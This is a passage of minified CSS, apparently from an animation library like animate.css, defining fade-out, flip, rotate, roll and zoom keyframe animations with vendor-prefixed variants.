fadeOutDown{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes 